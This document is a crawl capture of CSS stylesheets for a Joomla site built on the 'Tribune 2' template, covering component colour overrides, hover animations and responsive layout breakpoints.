.newsitemstatstab:hover,.newsitemstats:hover,.fnewsitemstats:hover,.newsmoredate:hover,.newsitemdatelg:hover,.newsitemdate :hover,.newsitemcomments:hover,.newsitemrate:hover,.newsitemtweet:hover,.newsitemsspecs:hover,.authoricon:hover,.dateicon:hover {color:#316494!important;} 
.newsitemtitlesm:hover,.newsitemtitlelg:hover, .newsitemtitle:hover,.newsitemtitle2:hover,.newsitemtitlemed:hover,.newsitemtitlemed2:hover{color:#316494!important;}
.newsitemindex, .newsitemindex a {color:#fff;background:#fff;}
.newsitemindex:hover{background:#18191f; }
a.searchit{width:18px;height:20px;margin-right:4px;background: #fff url(../images/search_cat.png) no-repeat 0 0;}
a.rssit{width:18px;height:20px;margin-right:4px;background: #fff url(../images/rss_cat.png) no-repeat 0 0;}
a.morecat{width:18px;height:20px;background: #fff url(../images/more_cat.png) no-repeat 0 0;}
.rssit:hover,.searchit:hover{background-color:#da5858!important;}
.catframe {background:#f8f8f8 !important; border: 1px solid #dcded9 !important;}
.morecat:hover{background-color:#da5858!important;}
.fnewsitem ul.social li i {}
/* ----------------------------------------------*/
/* C 01 - Powertabs (Latest Media | News Tabs}
/* ----------------------------------------------*/
.powertabs tr.module > td{border-top:1px solid #ccc;border-bottom:1px solid #ccc; padding:7px 0;}
.powertabs .ptabsbar{border:1px solid #BFBFBF;background:#fff;}
.ptitleactive {background:#fff;border-top:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;}
.ptitleoff{}
.ptitleoff a{}
.ptitleoff:hover{color:#316494;}
.ptabsnactive{border: 1px solid #fff;background:#fff;color:#fff;}
.ptabsnoff{border: 1px solid #000;text-align:center;background:#316494;color:#333;}
.ptabsnoff:hover{border: 1px solid #fff;background:#fff;color:#fff;}
.newsitemindex {background:#316494;color:#fff;}
/* ----------------------------------------------*/
/* C 02 - Custom HTML Modules
/* ----------------------------------------------*/
.latestnewstitle {border-bottom:2px solid #316494;}
.southslide .trigger:hover {color:#316494;cursor:pointer;}
/* ----------------------------------------------*/
/* C 03 - Content Overrides
/* ----------------------------------------------*/
h1.title{border-top: 3px solid #316494;
border-bottom:1px solid #ccc;}
h2.cat_title a,h2.cat_title,h2.title a,h2.title {border-top: 3px solid #316494;border-bottom:1px solid #ccc;}
p.readmore a:hover,.btn:hover,button:hover {color:#316494!important;}
.items-more h3{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:12px 0px;}

/* ----------------------------------------------*/
/* D 00 - Typography
/* ----------------------------------------------*/
.numbered:after, .numbered-medium:after, .numbered-small:after {border-color:transparent;}
.bargraphv,.bargraphv a:hover {background-color:#316494!important;}
.circletag {background-color:#316494!important;}
.circlebottom {border-top-color: #316494!important;}
.cloud_tag1 {background-color:#18191f!important;}
.bargraphv,.bargraphv a {background-color:#316494!important;} 
/* ----------------------------------------------*/
/* E 00 Acymailing
/* ----------------------------------------------*/
#user_name_formAcymailing,#user_email_formAcymailing {background:#666!important;}
a.acymailing_togglemodule {background:#000000;padding: 12px 0px;margin:0px 2px 2px 2px!important;color:#bbbbbb!important;}
/* ----------------------------------------------*/
/* E 01 Slide Module
/* ----------------------------------------------*/
.ulogin1 .inputbox,.ulogin2 .inputbox {color:#316494!important;}
@media screen and (max-width: 900px){ 
.splogin {background:#316494!important;} 
.chfavorite {background:#316494!important;} 
}
/* ----------------------------------------------*/
/* F00 K2 Styling
/* ----------------------------------------------*/
div.itemToolbar {border-color:#282a34;}
div.itemFullText h2 {color:#282a34;}
a.subCategoryMore {background:#316494 !important;color:#fff;}
div.subCategory-rwd h2 {background:#fff;!important;}
div.subCategory-rwd h2 a {color:#316494 !important;}
div.catItemView {}
div.catItemView.groupLinks {background:transparent;}
.catwall {background:#fff;}
a.info {background:#18191f;color:#fff; padding:5px 5px 6px 5px;display:block;}
div.catItemCommentsLink a {color:#316494;}
div.catItemCommentsLink a:hover {color:#18191f;}
div.catItemReadMore a {color:#316494;}
div.catItemReadMore a:hover {color:#18191f;}
a.info i {font-size:12px; margin:4px 3px 0 -20px; color: rgba(255,255,255,0.35);}
.info:hover {background:#316494;}
h2.k2title {background:#282a34;}
.itemCommentsForm h2 {background:#316494;}
div.itemHeader h2.itemTitle {border-top: 3px solid #316494;
border-bottom: 1px solid #ccc;}
div.itemNavigation {border-top:1px solid #ccc;border-bottom:1px solid #ccc;}
.even,.odd  {border-bottom:1px solid #ccc;}
div.catItemReadMore a:hover, div.catItemReadMore a,div.catItemCommentsLink a:hover,div.catItemCommentsLink a,span.catItemEditLink a,a.k2ReadMore,.userItemCommentsLink a,a.k2ReadMore:hover,.userItemCommentsLink a:hover,a.itemPrintThisPage,span.itemEditLink a,div.itemRelated ul li.k2ScrollerElement,div.itemCommentsForm form input#submitCommentButton{background:#316494;color:#fff;font-weight:100;letter-spacing:1px;}
div.itemToolbar ul li {border-left:1px solid #ccc;}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl {border-right:1px solid #ccc;}
div.k2ArchivesBlock a {color:#444;}
/* ----------------------------------------------*/
/* F01 Kommento
/* ----------------------------------------------*/
.kmt-readmore span {color:#393939;}
.kmt-readmore a {color:#316494 !important;border-right:1px solid #ccc;}
.kmt-readmore a:hover {color:#316494 !important;}
.kmt-comment span {color:#393939;}
.kmt-comment a {color:#316494 !important;border-right:1px solid #ccc;}
.kmt-comment a:hover {color:#316494 !important;}
.kmt-hits span {color:#393939;}
.kmt-hits a {color:#316494 !important;}
.kmt-hits a:hover {color:#316494 !important;}
#section-kmt .input.button {background:#316494 !important;color:#fff !important;	}
#section-kmt .kmt-btn-submit {background:#316494 !important;color:#fff !important;}
div.kmt-content p {background:#fff;}
div.kmt-content p:after {border-color:transparent #fff;}
.circle {background:#316494 !important;color:#fff !important;}
#Kunena .kheader h2, #Kunena .kheader h2 a  {color:#316494 !important;}
#community-wrap .app-box > h3, #community-wrap .app-box-footer a,#community-wrap .app-box-filter a,#community-wrap .cResetList a,.js-focus-menu a {color:#333!important;}
#community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover {background:#f1f1f1;}
/* ----------------------------------------------*/
/* F 02 - Kunena Overide  
/* ----------------------------------------------*/
#Kunena a:link, #Kunena a:visited, #Kunena a:active {color:#316494!important;}
#ktab div.moduletable,#Kunena .kblock div.kheader,#Kunena #ktopmenu{border-top: 3px solid #316494;border-bottom:1px solid #ccc;}
#Kunena #ktab div.moduletable ul.menu li a{background:none!important;color:#333!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;}
#Kunena #ktab div.moduletable ul.menu li a:hover{color:#fff!important;background: #316494!important; }
#Kunena div.kblock div.khelprulescontent, #Kunena div.kblock div.kfheadercontent, #Kunena div.kblock div.khelprulesjump{background:transparent!important;}
#Kunena .kheader h2, #Kunena .kheader h2 a,#Kunena div.kthead-title a, #Kunena .ktitle a,#Kunena .ktitle, #Kunena a.ktitle {color:#333!important;}
/* ----------------------------------------------*/
/* F 03 - Reading List Overrides
/* ----------------------------------------------*/
.readinglist_module a.selected {background:#316494 !important;}
/* ----------------------------------------------*/
/* F 04 - JVotes Overrides
/* ----------------------------------------------*/
#jvotesystem table.list > tbody > tr > td, .jvotesystem table.list > tbody > tr > th, .jvotesystem table.list > thead > tr > th {border-bottom:1px solid #ccc!important;border-left:none!important;border-right:none!important;}
.jvs-default div.topbox {border-top: 3px solid #316494!important;border-bottom:1px solid #ccc!important;background:none!important;border-left:none!important;border-right:none!important;}
/* ----------------------------------------------*/
/* F 05 - JomSocial Overrides (Colors)
/* ----------------------------------------------*/
#community-wrap .componentheading {border-bottom: 3px solid #316494!important;}
#community-wrap div.profile-toolbox-bl {border:1px solid #ccc!important;} 
#community-wrap div.greybox div div div.loginform {background:#333!important;}
#community-wrap div.greybox div div div h1 {color:#fff!important;}
body #community-wrap ul#featurelist li {color:#fff!important;}
body #community-wrap div.greybox div div div h2 {color:#fff!important;} 
#community-wrap #jsMenu, #jsMenu {background:none!important;border:1px solid #ccc!important;} 
#jsMenu .jsMenuBar a {background:#333!important;}
#jsMenu .jsMenuBar li li {border-color:#4b4b4b!important;}
#community-wrap .cFeed-item .newsfeed-content-hidden, .cFeed-item .newsfeed-content-hidden {background:none!important;}
#community-wrap .btn-primary {background:#316494;}
@media(max-width:620px){
	#topright.span3 {background:#316494!important;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/css5.css
body_size: 21412
content:
/*
Tribune 2 template for Joomla!
Commercial Software
Copyright 2013, 2014 joomlaxtc.com
All Rights Reserved
www.joomlaxtc.com
*/
/* ----------------------------------------------*/
/* A 00 - Image Max Width
/* ----------------------------------------------*/
img {max-width:100%;}

/* ----------------------------------------------*/
/* C 00 - CSS3 Hover Effects
/* ----------------------------------------------*/
	#header ul.menu > li > a:hover,#header ul.menu > li > a,#header ul.menu li.parent > ul > li,#header ul.menu li.parent > ul > li > a,.suckerfish ul.menu > li > a,.dualfish ul.menu > li > a,.suckerfish ul.menu > li > a:hover,.dualfish ul.menu > li > a:hover,.login_slide_btn,.logout_slide_btn,.search_menu_btn,.social a,.flatgreybutton,.bargraphv a,
		.circle1,.ca-main,ul.menu.iconside li,ul.menu.iconside li:hover,.info:hover,.k2wall_introtext,.article_header,.article_header span,.article_text,.k2media_wrap_right,.k2media_wrap_left,.itemImageGallery .imagegalleryplg img,
		.opac,.eventwrap img,.buttonleft,.buttonright,.buttonright a:hover,.buttonleft a:hover,.newswrap h4.newswrapmore a,.newswrap h4.newswrapmore, div.k2ArchivesBlock ul li,a.morecat,a.rssit,a.searchit,#menu ul.menu > li > a,.btn,button,.ptitleactive,div.catItemReadMore,div.catItemCommentsLink,h3.newsitemtitlelg,h3.newsitemtitlelg a,h3.newsitemtitle,h3.newsitemtitle a,h3.newsitemtitle2,h3.newsitemtitle2 a,h3.newsitemtitlemed,h3.newsitemtitlemed a,h3.newsitemtitlemed2,h3.newsitemtitlemed2 a,h3.newsitemtitlesm,h3.newsitemtitlesm a,.newsitemdate a,.newsitemcomments a,.newsitemrate a,.newsitemtweet a,.newsitemdatelg a,.newsmoredate a,.fnewsitemstats a,.newsitemstats a,.newsitemstatstab,.newsitemstatstab a,.newsitemindex,.newsitemindex a,#Kunena #ktab div.moduletable ul.menu li a,#Kunena a:link,#Kunena a:visited,#Kunena a:active,.authoricon,
		.dateicon,.southslide .trigger,.southslide .trigger a{ 
		-webkit-transition-property: all;
		-moz-transition-property: all;
		-o-transition-property: all;
		-ms-transition-property: all;
		transition-property: all;
		-webkit-transition-duration: 0.15s,0.15s;
		-moz-transition-duration: 0.15s,0.15s;
		-o-transition-duration: 0.15s,0.15s;
		-ms-transition-duration: 0.15s, 0.15s;
		transition-duration: 0.15s, 0.15s;
		-webkit-transition-timing-function: ease-in,ease-out;
		-moz-transition-timing-function: ease-in,ease-out;
		-o-transition-timing-function: ease-in,ease-out;
		-ms-transition-timing-function: ease-in,ease-out;
		transition-timing-function: ease-in,ease-out;
	}
/* ----------------------------------------------*/
/* C 01 - CSS3 Animations
/* ----------------------------------------------*/
.animated {-webkit-animation-fill-mode: fowards;-moz-animation-fill-mode: both;-ms-animation-fill-mode: both;-o-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation: 0.5s ease;-moz-animation: 0.5s ease;-ms-animation: 0.5s ease;-o-animation: 0.5s ease;animation: 0.5s ease;}
.animated.hinge {-webkit-animation: 2s ease; -moz-animation: 2s ease; -ms-animation: 2s ease; -o-animation: 2s ease; animation: 2s ease;}
.pulse:hover{-webkit-animation-name: pulse;-moz-animation-name: pulse;-ms-animation-name: pulse;-o-animation-name: pulse;animation-name: pulse;}
@-webkit-keyframes pulse {
    0% { -webkit-transform: scale(1); } 
  50% { -webkit-transform: scale(1.2); }
    100% { -webkit-transform: scale(1); }
	}
@-moz-keyframes pulse {
    0% { -moz-transform: scale(1); }  
  50% { -moz-transform: scale(1.2); }
    100% { -moz-transform: scale(1); }
	}
@-ms-keyframes pulse {
    0% { -ms-transform: scale(1); } 
  50% { -ms-transform: scale(1.2); }
    100% { -ms-transform: scale(1); }
	}
@-o-keyframes pulse {
    0% { -o-transform: scale(1); }  
  50% { -o-transform: scale(1.2); }
    100% { -o-transform: scale(1); }
	}
@keyframes pulse {
    0% { transform: scale(1); } 
  50% { transform: scale(1.2); }
    100% { transform: scale(1); }
	}
/* ----------------------------------------------*/
/* C 02 - CSS3 Resposnive Animations
/* ----------------------------------------------*/
body
 {
	  opacity:1; 
    -webkit-animation:fadeIn ease-in 1;  
    -moz-animation:fadeIn ease-in 1;
    animation:fadeIn ease-in 1;
     -webkit-animation-fill-mode:forwards;  
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
     -webkit-animation-duration: 1s;
    -moz-animation-duration:1s;
    animation-duration:1s;
	}

	@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
	@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
	@-o-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
	@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }

	
.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12
 {
 -webkit-animation-fill-mode:forwards;  
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
     -webkit-animation-duration:1s;
    -moz-animation-duration:1s;
    animation-duration:1s;
	 -moz-transition: width 0.8s ease-in-out;
    -webkit-transition: width 0.8s ease-in-out;
    -moz-transition: width 0.8s ease-in-out;
    -o-transition: width 0.8s ease-in-out;
    transition: width 0.8s ease-in-out;
		}

/* CSS3 Responsive Breakpoints */
@media(max-width:1455px){
.k2media_wrap_right {width:55%!important;}
.k2media_wrap_left {width:40%!important;}
}
@media(max-width:1370px){
.scaletext {max-width:100%; font-size: 2.52vw!important; padding:0;}
.latestnewstitle {max-width:100%; font-size: 2.52vw!important;}
#header ul.menu > li.parent:hover > a,
#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a {padding:8px 10px 7px!important;}
#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a {padding: 6px 12px 0!important;}
}
@media(max-width:1320px){	
.k2wall_introtext {display:none;}
.social .evencol, .social .oddcol {width:25%!important; font-size:0.9em!important;}
textarea.creator-message.no-box-shadow.input-block-level.hint {max-width:90%!important;}
}
@media(max-width:1280px){	
#header ul.menu > li.parent:hover > a,
#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a {padding:8px 28px 7px!important;font-weight:normal!important; }
#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a {padding: 6px 18px 0!important;}
}
@media(max-width:1220px){	
#topright input#mod-search-searchword.inputbox {padding:8px 0px 9px 12px!important;}
}
@media(max-width:1170px){
.cftextarea,.cffields {max-width:100%!important;float:none!important;}
.ptitleactive, .ptitleoff {padding:8px 8px 18px;}
.powertabs .ptabsbar h3 {background:transparent!important;padding-left:0px!important;}
#header ul.menu > li.parent:hover > a,
#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a {padding:8px 22px 7px!important;}
#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a {padding: 6px 12px 0!important;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {display:block;margin-top:15px; padding-top:6px; border-top:1px solid #ebebeb;}
}
@media(max-width:1120px){
.k2contentwall_video .wallview.columns-1.rows-1 {width: 100%!important; float:none!important;}
.k2contentwall_video .wallmore.columns-1.rows-3 {display:none;}
.ptabsmtitle {margin-right: 26px!important;}
#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a {padding: 6px 12px 0!important;}
#topright input#mod-search-searchword.inputbox {padding:8px 0px 9px 3px!important;}
}
@media(max-width:1100px){
#topright input#mod-search-searchword.inputbox {padding:8px 0px 9px 3px!important;width:80%!important;}
}
@media(max-width:1088px){
#header ul.menu > li.parent:hover > a,
#menu2 #header ul.menu > li > a, #menu2 #header ul.menu > li.active > a, #menu2 #header ul.menu > li:hover > a {padding:8px 12px 8px!important;}
}
@media(max-width:1060px){	
.ptabsmtitle {display:none!important;}
}
@media(max-width:1030px){	
#header ul.menu > li.parent:hover > a,
#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a {padding:8px 12px 7px!important;}
#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a {padding: 6px 9px 0!important;}
}
@media screen and (max-width: 980px){
.leftlarge .items-leading .span6,.leftlarge .items-leading .span3{width:100%;margin-left:0;}
.leftlarge .items-leading div:first-child + div{margin-left:0;}
.rightlarge .items-leading .span6,.rightlarge .items-leading .span3{width:100%;margin-left:0;}
.centerlarge .items-leading .span6,.centerlarge .items-leading .span3{width:100%;margin-left:0;}
.span3.xtc-category-col.cols-4.item.column-2{margin-left:0;}
.xtc-intro .row-fluid .span12 div:first-child + div + div{margin-left:0;}
.centerlarge .items-leading div:first-child + div + div{margin-left:0;}
.k2Container .rl_guest,.k2Container .rl_add,.k2Container .rl_remove{top:0px!important;right:0px!important;position:relative!important;}
.itemAuthorLatest,.itemAuthorBlock {float:none!important;width:100%!important;padding:0px!important;margin: 16px 0 0 0!important;border-right:0px!important;}
.cftextarea{max-width:50%!important;float:left!important;}
.cffields {max-width:50%!important;float:right!important;}
div.itemExtraFields {text-align:center;}
.imagegalleryplg img {width:98%!important;}
.items-more.eventspage .itemContainer {width:50%!important;}
}
@media(max-width:950px){
h2.title a,h2.title {font-size:28px!important;}
.article_date {margin: 0px 22px 0px 0px;}
#section-kmt {padding:0!important;}
#header ul.menu > li.parent:hover > a,

#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a {padding: 6px 5px 0!important;font-size:12px!important;}
}
@media screen and (max-width: 900px){
#region1wrap .xtc-wrapper, #region2wrap .xtc-wrapper, #region3wrap .xtc-wrapper,#region4wrap .xtc-wrapper,
#region5wrap .xtc-wrapper, #region6wrap .xtc-wrapper, #region7wrap .xtc-wrapper, #region8wrap .xtc-wrapper, #region9wrap .xtc-wrapper {padding:10px 0!important;} 
#region2wrap .xtc-wrapper {margin-bottom:0px!important;}
.module h3 {margin-bottom:30px!important}
#menu {background:#EC8702 url('../images/noise_bg.png') repeat; border:none!important;}
#menuright1 {margin:12px 6px 0px 0px!important;}
#topleft {display:none;}
#topright {margin-top:16px;} 
#topright.span4,#logo.span4 {width:50%!important;margin-bottom:14px;}
#logo a {margin:8px 0 9px 10px;}
body.sticky{margin-top:136px;}
.module.nopadbt {padding-left:8px!important;}
#region1wrap .xtc-wrapper {padding:5px 0 3px!important;}
.row-fluid [class*="span"] {display: block; width: 100%;margin-left: 0!important;}
.wallpage.current {width:100%!important;}
#logo.span6,#topright.span3{display: block; width: 50%!important;margin-left: 0!important;}
#left, #left2, #left3, #left4, #left5, #left6, #left7, #left8, #left9 {border: none!important;}
#right, #right2, #right3, #right4, #right5, #right6, #right7, #right8, #right9 {border: none!important;} 
.gridlast.span6.xtc-category-col.cols-2.item,#itemListLeading .span6,#itemListPrimary .span6,#itemListSecondary .span6 {margin-left:0;}
#left.span3,#left2.span3,#left3.span3,#left4.span3,#left5.span3,#left6.span3,#left7.span3,#left8.span3 {margin-left:0;}
#right.span3,#right2.span3,#right3.span3,#right4.span3,#right5.span3,#right6.span3,#right7.span3,#right8.span3{margin-left:0;}
#left,#left2,#left3,#left4,#left5,#left6,#left7,#left8{margin-bottom:5%;padding-right:0;}
#right,#right2,#right3,#right4,#right5,#right6,#right7,#right8{margin-top:4%;padding-left:0;}
.ptitleactive, .ptitleoff {padding:8px 4px 18px;}
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:80px!important;}
.news .row-fluid [class*="span"] {margin-bottom:1.75%!important;}
.events .evwrap {margin-bottom:1.75%!important;}
.firstrow, .centerrow {padding-bottom:0!important;}
#region9 .row-fluid .span3 {float: left;width: 48.6188%;margin-left: 2.76243%!important;}
#region9 .row-fluid [class*="span"]:first-child, #region9 .row-fluid .column-3 {margin-left:0!important;}
div.k2ArchivesBlock ul li {display:inline-block!important; width: 32.5%!important; }
.xtc-intro div.span12 div.column-4,.xtc-intro div.span12 div.column-2,.blog-featured .row-fluid .row-fluid .span3:first-child,.blog-featured .row-fluid .row-fluid .span3:first-child.span3 + .span3{margin-left:0;} .xtc-intro .span3,.blog-featured .row-fluid .row-fluid .span3{float:left;width:100%;margin-left:0px}
.module{margin:1.6% 0 0 0!important; }
.scaletext {max-width:100%; font-size: 3.4vw!important; padding:0!important;}
.latestnewstitle {max-width:100%; font-size: 3.4vw!important; padding:20px 0 15px!important;border:none!important}
.scaletext h1 {padding:0!important;}
.quoteoftheday {margin-bottom:16px;text-align:center!important}
.quoteoftheday p {font-size:1.5em!important;}
.quoteoftheday span {font-size:1em!important; float:none!important;}
.trigger {display:none!important;}
.splogin {font-size:18px;padding:12px 12px 10px 12px;background:#222;color:#fff;}
.chfavorite {font-size:18px;padding:12px 12px 10px 14px;background:#222;color:#fff;}
a.acymailing_togglemodule {font-size:24px!important;text-transform:uppercase;}
.powertabs .slideshow,.currentpt.slide,.jxtc525dcb9d4aeac_slideshow.slideshow {height:300px!important;}
#menuright1,#menuright2,#menuright3,#menuright1 .module,#menuright2 .module,#menuright3 .module {margin:6px 6px 0 0;}
.slide-container {width:840px!important;left:24px!important;margin-top:250px!important;}
.slide-leftbox {width:280px!important;}
.slide-close {right:50px!important;}
.componentheading {font-size:42px!important;}
.xtcmobilemenu {-ms-appearance: none!important;-webkit-appearance: none!important;-moz-appearance: none!important;text-indent: 0.01px!important;text-overflow: ''!important;overflow:hidden!important;}
}
@media(max-width:796px){
#component p {font-size:110%;line-height:133%}
div.pagination span, div.pagination a, ul.pagenav a {font-size:100%;padding:6px 15px;}
div.itemInfos,div.itemsTools,div.itemToolbar ul {float:none;text-align:center!important;}
#sb-searchwrap{margin-right:-10px;}
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:70px!important;}
}
@media (max-width: 767px) {
div.acymailing_form, div.acymailing_form input, div.acymailing_form textarea {text-align:center;}
p.acysubbuttons {text-align:center !important;}
input.button.subbutton.btn.btn-primary {width:85%;}
.formwrap,form#finder-search {text-align:left; padding:10px;width:80%; }
.k2media_wrap_right {width:100%!important;float:none!important;}
.k2media_wrap_left {width:100%!important;float:none!important;}
.k2rightcolumn {margin-top:24px;}
.cffields,.cftextarea {max-width:100%!important;float:none!important;}
.itemCommentsForm form textarea.inputbox {width:700px!important;}
#logo.span6,#topright.span3 {display: block; width:100%!important;float:none;}
#topright input#mod-search-searchword.inputbox {width:98%!important;padding:8px 0px 9px 10px!important;text-align:left;}
.powertabs .ptabsbar {padding:6px 0 18px 6px!important;}
.slide-container {width:650px!important;left:16px!important;margin-top:150px!important;border:1px solid #ccc!important;}
body.sticky{margin-top:200px;}
}
@media (max-width: 720px) {
.commentsleft,.commentsright {float:none;width:100%;}
.itemNavigation {text-align:center;}
.itemNavigationTitle {width:100%;display:block;}
#logo.span4 {padding-left:10%!important;}
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:65px!important;}
.ptitleoff,.ptitleactive {font-size: 14px;}
.slide-container {width:705px!important;left:16px!important;}
}
@media (max-width: 700px) {
.itemCommentsForm form textarea.inputbox {width:600px!important;}
.ptabsmtabs {margin-right:12px!important;}
.slide-rightbox {display:none!important;}
.slide-leftbox {width:100%!important;}
.slide-container {width:685px!important;left:16px!important;}
}
@media(max-width:620px){
.article_date {padding: 20px 10px;}	
.article_info{margin-left:0;}
#k2itemtabs.nav-tabs li {float:none!important;}
#k2itemtabs.nav-tabs li a {margin-bottom: 2px!important;border-bottom:2px solid #fff;}
#logo.span4 {padding-left:0%!important;}
h2.k2title {text-align:center;}
.article_date {display:none;}
h5.day {float:left;}
.article_date .day {font-size:22px!important;}
.article_header {padding:20px!important;}
.article_header span {float:none!important;}
span.pagenav,.pagination-next,.pagination-end,.pagination-start,.pagination-prev {display:none!important;width:0px!important;}
.itemCommentsForm form textarea.inputbox {width:400px!important;}
.alert h3.moduletitle,.article h3.moduletitle,.briefcase h3.moduletitle,.camera h3,.cart h3.moduletitle,.ccards h3.moduletitle,.chart h3.moduletitle,.clack h3.moduletitle,.clipboard h3.moduletitle,.clock h3.moduletitle,.comment h3.moduletitle,.envelope h3.moduletitle,.file h3.moduletitle,.film h3.moduletitle,.graph h3.moduletitle,.heart h3.moduletitle,.inbox h3.moduletitle,.mic h3.moduletitle,.movie h3.moduletitle,.paperclip h3.moduletitle,.phone h3.moduletitle,.phones h3.moduletitle,.picto h3.moduletitle,.radar h3.moduletitle,.srch h3.moduletitle,.speech h3.moduletitle,.stylus h3.moduletitle,.tag h3.moduletitle,.userz h3.moduletitle,.world h3.moduletitle,.sports h3.moduletitle{padding-left:0px!important;background:none!important;}
#topright.span3 {border:none!important;background:#999;padding:12px 12px 0 12px;float:none;}
.slide-rightbox {display:none!important;}
.slide-leftbox {width:100%!important;}
.slide-container {width:605px!important;left:16px!important;margin-top:150px!important;border:1px solid #ccc!important;}
.item-page .imgframe {width:94%!important;}
}
@media(max-width:550px){
.scaletext {font-size: 3.35vw!important;}
.latestnewstitle {font-size: 3.35vw!important; padding:0 0 5px 0!important;}
.slide-rightbox {display:none!important;}
.slide-container {width:535px!important;left:16px!important;margin-top:150px!important;border:1px solid #ccc!important;}
}
@media(max-width:520px){
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:55px!important;}
.slide-rightbox {display:none!important;}
.slide-container {width:505px!important;left:16px!important;margin-top:150px!important;border:1px solid #ccc!important;}
.featurednewsmain .firstrow img, .featurednewsmain .centerrow img, .featurednewsmain .lastrow img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
}
@media(max-width:480px){
input, textarea, .uneditable-input{width:auto!important;}
.moleft h3 {display:none!important;}
.module.title-on .moleft {width:46px!important;}
.mobileshow h3 span{display:none!important;margin:0px!important;padding:0px!important;height:0px!important;}
div.itemAuthorImg{float:left;width:100%;}
div.itemAuthorBlock div.itemAuthorDetails {margin:20px 0 0 0px;padding:0 0 0 0;float:left;width:100%;}
#section-kmt {padding:0px;}
.cat-item div.action {position:relative!important;right:0px!important;bottom:0px;top:24px;}
#k2Container.nowrap .featuredBadge {top:0px;right:0px;}
h2.areatitle {font-size:28px!important;}
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:50px!important;}
div.catItemReadMore,div.catItemCommentsLink {float:left;width:100%;text-align:center;}
div.catItemCommentsLink  {margin-bottom:36px!important;}
.itemToolbar {text-align:center;}
.catItemImageBlock,.itemImageBlock {width:92%!important;}
.itemAuthorLatest h3 {font-size:28px!important;}
.itemAuthorLatest {margin-bottom: 26px!important;}
.cffields .inputbox {width:80%!important;}
.slide-rightbox {display:none!important;}
.slide-container {width:465px!important;left:16px!important;margin-top:150px!important;border:1px solid #ccc!important;}
body.sticky #topright {display:none!important;}
body.sticky{margin-top:125px;}
}
@media(max-width:400px){
h1.pagetitle {text-align:center;}
.itemCommentsForm form textarea.inputbox {width:300px!important;}
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:45px!important;}
.latestnewstitle, .scaletext {font-size: 3.3vw!important;}
div.k2ArchivesBlock ul li {width: 49.5%!important; }
.slide-rightbox {display:none!important;}
.slide-container {width:385px!important;left:16px!important;margin-top:150px!important;border:1px solid #ccc!important;}
.itemFullText h2,.item-page h2{font-size:22px!important;}
.morearticles {display:none!important;}
.module h3.moduletitle {text-align:center;}
}
@media(max-width:340px){
	.moleft2 h3 {display:none!important;}
	.mobilebtn {padding: 9px!important;}
	.moleft2 {min-width:150px!important;}
}
@media(max-width:320px){
div.pagination span, div.pagination a,ul.pagenav a {font-size:1em!important;padding:2px 8px;border:2px solid #e3e3e3;}
div.pagination ul li {padding:0 4px 0 0;}
.showHere {display:none;}
#component, #k2Container.itemView.nowrap, .item-pagetribune2blog.nowrap {padding: 10px !important;}
.k2title {padding:8px!important;}
.itemCommentsForm form textarea.inputbox {width:250px!important;}
.tab.centertab,.tab_off,.tab.lasttab,.tab_on,.tab.firsttab {width:40px!important;}
.slide-rightbox {display:none!important;}
.slide-container {width:305px!important;left:16px!important;margin-top:200px!important;border:1px solid #ccc!important;}
.slide-bg {background:#494747!important;color:#fff!important;}

}
@media screen and (-webkit-min-device-pixel-ratio:0) {.newsdate{margin:0 30px 0 0;}}


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template.css
body_size: 13555
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}
.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.newsitem {max-width:100%;}
#topwrap{
   /* background: url(../images/dharmawheel.gif) no-repeat;*/
    height:100px;
}
.featurednewsmore {margin-bottom:-60px;} 
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap  {display:inline-block; width:53%;}
.featurednewsmain .imgframe, .featurednewsmore .imgframe {vertical-align:top!important;padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%!important;}
.featurednewsmain .row-1 .imgframe {max-width:94%!important;}
.featurednewsmain h3.newsitemtitlelg {padding:22px 0 0;font-size:32px!important;margin:0!important;}
.featurednewsmain h3.newsitemtitle {margin:0 0 2px 0!important;}
